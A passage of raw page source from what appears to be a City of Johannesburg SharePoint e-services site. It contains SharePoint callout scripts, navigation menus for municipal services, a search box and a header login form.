              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F772E08B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAm8dFYYywjQqeVsDPBoIyesem39WLUavCZOBfGWFkxkBkqRvamB4ggS9OQHNogDcnEx4yPtOjlQV834OW+cQFf84UAbUQWTAyJ6tb2cXc8MMnZ8zL5cgnXrmguI5Q+debbJpbehFYYrWQKiYRw3RGAiBA6EIhSlm67Z5ykHUW562/r3prE7Bzfmwu3IVPuKndKEO9WF9tSsPSTJn6Lh7K3cAFW7n4dlRLRNcGtRuGHLsw==" />
</div>
		
		<!-- ===== STARTER: SharePoint Reqs this for adding columns ===================================================== -->
		<script type="text/javascript"> var submitHook = function () { return false; }; theForm._spOldSubmit = theForm.submit; theForm.submit = function () { if (!submitHook()) { this._spOldSubmit(); } }; </script>

		<!-- ===== STARTER: Web Part Manager  ============================================================================================= -->
		<span id="DeltaSPWebPartManager"></span>		
		
			<!-- ===== STARTER: ScriptManager ===================================================== -->
			<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

		
			<!-- ===== STARTER: Ribbon Code Starts Here  ====================================================================================== -->
			<div>
	
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

</div>


			<!-- ===== STARTER: Ribbon Code Ends Here  ======================================================================================== -->
			
			<!-- ===== STARTER: Main Scrolling Body Starts Here =============================================================================== -->
			<div id="s4-workspace">
				<div id="s4-bodyContainer">
				
					<!-- ===== STARTER: SharePoint looks for this div ID s4-titlerow for the "Focus on Content" Button ======================== -->
					<header class="MainHeaderContainer ms-dialogHidden">
						<section  class="HeaderContainerInner" id="s4-titlerow">
							<section id="HeaderNavigation" class="HeaderNavContainerInner">
						        <div class="container-marker container-fluid">
						            <div class="row">
						            	<div id="CoJ-header">
						            	
											<!-- ===== STARTER: Site Logo with link to root ======================================================================= -->
											<div id="CoJ-header-logo" class="CoJ-left col-xs-4 col-sm-3 col-md-2 col-lg-2">
												<div id="Custom_Logo">
	
													<a href="/"><img id="ctl00_x63829de2201a4365a3904788f682d0a3" src="/_catalogs/masterpage/CoJ/images/coj-logo_small.png" alt="Back to Home" /></a>
												
</div>	
											</div>
								
											<!-- ===== STARTER: Global navigation ================================================================================= -->
											<nav id="CoJ-header-nav" class="nav-top CoJ-left col-xs-8 col-sm-9 col-md-10 col-lg-10">
                                                <div class="nav-backout"><a herf="#"></a></div>
		    									<div class="nav-burger CoJ-left">
										            <button type="button" class="nav-toggle">
										             <span class="sr-only">Toggle navigation</span>
													 <i class="fa fa-bars nav-burgerBars"></i>
													</button> 
												</div>
												<div class="CoJ-left nav-content">
													<div id="DeltaTopNavigation" class="ms-displayInline ms-core-navigation ms-dialogHidden">
	
														
													
														<div id="zz1_TopNavigationMenu" class=" noindex ms-core-listMenu-horizontalBox">
		<ul id="zz2_RootAspMenu" class="root ms-core-listMenu-root static">
			<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Home.aspx" accesskey="1"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Home</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.joburg.org.za:443/about-the-city"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">About Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/howdoi.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">How Do I?</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Whistleblower.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Anonymous Reporting</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/contactus.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/e-statements"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">e-Statements</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/estatements.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/e-statements/help"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Help</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/e-statements/disclaimer"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Disclaimer</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.e-joburg.org.za:443/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">e-Joburg Smart Revenue Management Portal</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Corporate Geo-Informatics</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics/overview"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/About-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">About Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics/newsletters"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Newsletters</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics/products-and-services"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Products and Services</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics/spatial-data-map"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Spatial Data Map</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/contactus.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Links.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Links</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Whatis-new.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">What&#39;s New?</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://eservices.joburg.org.za:443/new-maps"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Maps / Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Log-a-Query.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Log a Query or Training Request</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/contactus.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/OnlineMaps.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps Help and Manual</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Building Plans</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/BuildingPlans.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Search</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://eservices.joburg.org.za:443/Pages/contactus.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Help</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">7(6) Approval Requirements</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Building Plans Application Forms</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Valuation Services</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.joburg.org.za:443/services_/Pages/General-Valuation-Roll-2023/GeneralValuationRoll.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">GVR 2023 information</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">GVR 2018 information</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.joburg.org.za:443/departments_/Pages/City directorates including departmental sub-directorates/development planning/Land Use Management/Land-Use-Development-Management.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Land Use</span></span></a></li>
		</ul>
	</div>
													
</div>
												</div>
											</nav>
											<div id="CoJ-Header-Search">
									        	<div class="search-minimised">
									        		<span class="fa-stack">
														<i class="fa fa-square-o fa-stack-2x"></i>
														<i class="fa fa-search fa-stack-1x"></i>
													</span>
									        	</div>
									            <div id="CoJ-search" class="CoJ-right ms-dialogHidden">
													<div id="DeltaSearch">
	
														
															<div class="ms-webpart-chrome ms-webpart-chrome-fullWidth ">
		<div WebPartID="00000000-0000-0000-0000-000000000000" HasPers="true" id="WebPartWPQ1" width="100%" class="ms-WPBody " OnlyForMePart="true" allowDelete="false" style="" ><div componentid="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr" id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr"><div id="SearchBox" name="Control"><div class="ms-srch-sb ms-srch-sb-border" id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sboxdiv"><input type="text" value="Search..." maxlength="2048" accessKey="S" title="Search..." id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sbox" autocomplete="off" autocorrect="off" onkeypress="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {if (Srch.U.isEnterKey(String.fromCharCode(event.keyCode))) {$find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr').search($get('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sbox').value);return Srch.U.cancelEvent(event);}})" onkeydown="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {var ctl = $find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr');ctl.activateDefaultQuerySuggestionBehavior();})" onfocus="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {var ctl = $find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr');ctl.hidePrompt();ctl.setBorder(true);})" onblur="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {var ctl = $find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr'); if (ctl){ ctl.showPrompt(); ctl.setBorder(false);}})" class="ms-textSmall ms-srch-sb-prompt ms-helperText"/><a title="Search" class="ms-srch-sb-searchLink" id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_SearchLink" onclick="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {$find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr').search($get('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sbox').value);})" href="javascript: {}" ><img src="/_catalogs/theme/Themed/71D9D6BB/searchresultui-61174269.themedpng?ctag=4" class="ms-srch-sb-searchImg" id="searchImg" alt="Search" /></a><div class="ms-qSuggest-container ms-shadow" id="AutoCompContainer"><div id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_AutoCompList"></div></div></div></div></div><noscript><div id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_noscript">It looks like your browser does not have JavaScript enabled. Please turn on JavaScript and try again.</div></noscript><div id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6">

		</div><div class="ms-clear"></div></div>
	</div>
														
													
</div>	
												</div>
											</div>
											<div id="CoJ-Header-Social">
						                        <section id="ContentHeaderSocial" class="ContentHeaderSocialContainer ms-dialogHidden">
											        <div class="header-social-placeholder">
											        	<div class="header-social-minimised">
															<i class="fa fa-plus-square-o"></i>
											        	</div>
											        	
											        	</div>
											    </section>
											</div>
											<div id="CoJ-Header-SignIn" class="col-sm-4 col-md-3">
												<section id="ContentSignIn" class="ContentSignInContainer">
												    <div data-name="SignIn" class="coj-signin">
							                            
							                        </div>

							                        <span class="ms-siteactions-root" id="siteactiontdCustom">
							                            
							                            
							                            
															
															&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
															
															&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span style="display:none"><menu type='ServerMenu' id="zz3_SiteActionsMenuMain" hideicons="true"><ie:menuitem id="zz4_MenuItem_ViewAllSiteContents" type="option" iconSrc="/_layouts/15/images/allcontent32.png?rev=23" onMenuClick="STSNavigate2(event,&#39;/_layouts/15/viewlsts.aspx&#39;);" text="Site contents" description="View all libraries and lists in this site." menuGroupId="200"></ie:menuitem>
</menu></span><span id="zz5_SiteActionsMenu_t" class="ms-siteactions-normal" title="Settings" onmouseover="MMU_PopMenuIfShowing(this);MMU_EcbTableMouseOverOut(this, true)" hoveractive="ms-siteactions-normal ms-siteactions-hover" hoverinactive="ms-siteactions-normal" onclick=" CoreInvoke('MMU_Open',byid('zz3_SiteActionsMenuMain'), MMU_GetMenuFromClientId('zz5_SiteActionsMenu'),event,true, null, 0); return false;" foa="MMU_GetMenuFromClientId('zz5_SiteActionsMenu')" oncontextmenu="ClkElmt(this); return false;"><a class="ms-core-menu-root" id="zz5_SiteActionsMenu" accesskey="/" href="javascript:;" title="Settings" onkeydown="MMU_EcbLinkOnKeyDown(byid('zz3_SiteActionsMenuMain'), MMU_GetMenuFromClientId('zz5_SiteActionsMenu'));" menutokenvalues="MENUCLIENTID=zz5_SiteActionsMenu,TEMPLATECLIENTID=zz3_SiteActionsMenuMain" serverclientid="zz5_SiteActionsMenu"><span class="ms-siteactions-imgspan"><img class="ms-core-menu-buttonIcon" src="/_catalogs/theme/Themed/71D9D6BB/spcommon-B35BB0A9.themedpng?ctag=4" alt="Settings" title="Settings" /></span><span class='ms-accessible'>Use SHIFT+ENTER to open the menu (new window).</span></a></span>
							                            
							                        </span>
							                        <span id="SiteActionButton" class="siteactions-button fa-stack">
														<i class="fa fa-square-o fa-stack-2x"></i>
														<i class="fa fa-user fa-stack-1x"></i>
													</span>
							                        <div data-name="SecurityTrimmedAuthenticated">
							                            						                            
							                            <section id="ctl00_ctl50_LoginControl" class="coj-header__login_outer">
    <div class="coj-header__login">
        <div class="row">
            <div class="col-sm-12 col-md-6">
                <div class="form-group">
                    <input name="ctl00$ctl50$txtuserName" type="text" id="ctl00_ctl50_txtuserName" class="form-control" placeholder="User Name" />
                </div>
            </div>
            <div class="col-sm-12 col-md-6">
                <div class="form-group">
                    <input name="ctl00$ctl50$txtPassword" type="password" id="ctl00_ctl50_txtPassword" class="form-control" placeholder="Password" />
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-6 col-md-5">
                <input type="submit" name="ctl00$ctl50$btnLogOn" value="Login" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl50$btnLogOn&quot;, &quot;&quot;, true, &quot;LoginForm&quot;, &quot;&quot;, false, false))" id="ctl00_ctl50_btnLogOn" class="btn btn-default btn--primary btn-block coj-header__login-btn" />
            </div>
            <div class="col-sm-6 col-md-5">
                <input type="submit" name="ctl00$ctl50$btnRegister" value="Register" id="ctl00_ctl50_btnRegister" class="btn btn-default btn--primary btn-block coj-header__register-btn" />
            </div>
        </div>
        <div class="row">
            <div class="col-sm-12 col-md-12">
                <a id="ctl00_ctl50_forgotPasswordLink" class="coj-header__login-forgot" href="/pages/ForgotPassword.aspx">Forgot password?</a>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-12 col-md-12">
                <span id="ctl00_ctl50_userNameReqValidator" style="visibility:hidden;">User Name is Required.</span><br />
                <span id="ctl00_ctl50_passwordReqValidator" style="visibility:hidden;">Password is Required.</span><br />
                <span id="ctl00_ctl50_lblLogOnMessage"></span>

            </div>
        </div>
    </div>
</section>
<section style="display: none">
    <input type="hidden" name="ctl00$ctl50$redirectUrlField" id="redirectUrlField" />
    <input type="hidden" name="ctl00$ctl50$userIdField" id="userIdField" />
    <input type="hidden" name="ctl00$ctl50$crmIdField" id="crmIdField" />
    <input type="hidden" name="ctl00$ctl50$userNameField" id="userNameField" />

    <script type="text/javascript">
        $(document).ready(function () {
            console.log("u =>" + $("#userIdField").val());
            console.log("c =>" + $("#crmIdField").val());
            console.log("r =>" + $("#redirectUrlField").val());

            if ($("#redirectUrlField").val().indexOf("onfirm") < 1 && window.sessionStorage) {
                sessionStorage.setItem('userid', $("#userIdField").val());
                sessionStorage.setItem('crmprofileid', $("#crmIdField").val());
                sessionStorage.setItem('username', $("#userNameField").val());
            }

            if ($("#redirectUrlField").val() != "") {
                window.location.href = $("#redirectUrlField").val();
            }

        });

    </script>
</section>

							                        </div>
						                        </section>
      										</div>
										</div>
									</div>	
								</div>
							</section>							
							<section id="HeaderOverLay" class="HeaderTilteContainer ms-dialogHidden ">
								<div class="container-marker container-fluid overlay container-hidden">
						            <div class="row">
										<div class="col-md-12 col-xs-12">
							            	<div class="PageBannerContent">
							            		<!-- ===== STARTER: Breadcrumbs ======================================================================================= -->
												<h1 id="pageTitle" class="ms-core-pageTitle CoJ-left">
													<!-- ===== STARTER: SP Reqs DeltaPlaceHolderPageTitleInTitleArea and PlaceHolderPageTitleInTitleArea for adding Apps in Site Content =================== -->
													<span id="DeltaPlaceHolderPageTitleInTitleArea">
														
															<span><a href="#ctl00_PlaceHolderPageTitleInTitleArea_ctl00_SkipLink"><img alt="Skip Navigation Links" src="/WebResource.axd?d=jDqZnHLVI_QJ3VyVROdYsukq3ghna48B9Xsbb9iXixMnFtPzPNc1du0pZGE6XZqofdydbtRl7ehtmU3_VIilSEQnYSxEsga3Vui_o-3QVtM1&amp;t=638286118241696996" width="0" height="0" style="border-width:0px;" /></a><span><a href="/ESERVICES%202/Forms/AllItems.aspx?View=%7B3DC6434A%2DBF92%2D4C01%2D8834%2D29995ADCC67B%7D">ESERVICES 2</a></span><span><span><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;"><img src="/_catalogs/theme/Themed/71D9D6BB/spcommon-B35BB0A9.themedpng?ctag=4" alt=":" style="position:absolute;left:-109px !important;top:-232px !important;" /></span></span>
																</span><span><a href="/ESERVICES%202/Forms/AllItems.aspx?RootFolder=%2FESERVICES%202%2FPAIA&amp;FolderCTID=0x012000EE2A6E81AB0BB44A900C6C5A2A8D547E&amp;View=%7B3DC6434A%2DBF92%2D4C01%2D8834%2D29995ADCC67B%7D">PAIA</a></span><a id="ctl00_PlaceHolderPageTitleInTitleArea_ctl00_SkipLink"></a></span>
														
													</span>
												</h1>
												<h2 class="CoJ-left">
													<div id="DeltaPlaceHolderPageDescription" class="ms-displayInlineBlock ms-normalWrap">
	
														<span class="ms-accessible" id="ms-pageDescription">
															


														</span>
													
</div>						
												</h2>
							            	</div>
							            </div>
									</div>	
								</div>
							</section>
						</section>
						<section id="Header-slider" class="HeaderSlidingBannerContainer ms-dialogHidden">
							<div class="carousel-placeholder"></div>
						</section>
						<section id="HeaderBreadcrumb" class="HeaderBreadcrumbContainer ms-dialogHidden ">
							<div class="container-marker container-fluid">
					            <div class="row">
									<div class="breadcrumb-top CoJ-Right col-xs-12 col-sm-12 col-md-10 col-lg-10  col-md-offset-2 col-lg-offset-2">
						            	<div class="PageBreadcrumbContent">
						            		<!-- ===== STARTER: Breadcrumbs ======================================================================================= -->
						            		<div class="Header-Breadcrumb-container">
						            			
						            		</div>
						            	</div>
						            </div>
								</div>	
							</div>
						</section>
 					</header> 					
	
					<!-- ===== STARTER: Body Area (includes left nav and body) ==================================================================== -->
					
					<!-- ===== STARTER: Current navigation ==================================================================================== -->
					<section id="CoJ-main-content" class="mainContentContainer hide-sidenNavBox">					
						<div class="container-marker container-fluid">
							<div class="row-marker row">
								<div class="ms-dialogHidden side-nav-zone" style="display:none;">
									<div id="sideNavBox" class="ms-dialogHidden ms-forceWrap ms-noList">
									
										<!-- ===== STARTER: SP Reqs PlaceHolderLeftNavBar for adding Apps in Site Content =================== -->
										<div id="DeltaPlaceHolderLeftNavBar" class="ms-core-navigation">
	
											
												
												
												
												
  
  

												



												
												<div class="ms-core-sideNavBox-removeLeftMargin">
													<div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager">
		<!-- ===== STARTER: Current navigation Data Provider ==================================================================================== --><!-- ===== STARTER: Current navigation menu ==================================================================================== --><div id="zz6_V4QuickLaunchMenu" class=" noindex ms-core-listMenu-verticalBox">
			<ul id="zz7_RootAspMenu" class="root ms-core-listMenu-root static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" title="Corporate GIS" href="/cgis/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Corporate GIS</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Clients.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Clients</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/ServicesAndProducts.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Services and Products</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/all-maps.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">All maps</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/task-request-form-and-pricing.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Task request form and pricing</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Newsletters.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Newsletters</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" 